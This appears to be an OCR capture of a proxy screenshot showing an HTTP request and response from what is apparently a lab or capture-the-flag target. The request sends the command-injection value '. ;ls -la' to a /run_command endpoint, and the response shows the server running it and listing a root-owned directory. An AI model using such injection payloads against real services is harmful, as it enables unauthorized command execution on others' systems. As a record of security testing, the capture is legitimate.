 1 POST /run_command HTTP/1.1
2 Host: 103.97.125.56:31690
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/128.0.6613.120 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9 Content-Type: application/json
10 Content-Length: 23
11
12 {
"command":". ;ls -la"
}
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.1 Python/3.12.2
3 Date: Wed, 06 Nov 2024 04:45:09 GMT
4 Content-Type: application/json
5 Content-Length: 229
6 Connection: close
7
8 {
"message":
"Command output: total 8\ndrwxr-xr-x    2 root     root          409
6 Mar 10  2024 .\ndrwxr-xr-x    1 root     root          4096 Mar 10
  2024 ..\n-rw-r--r--    1 root     root             0 Mar 10  2024
.git_keep\n"
}
9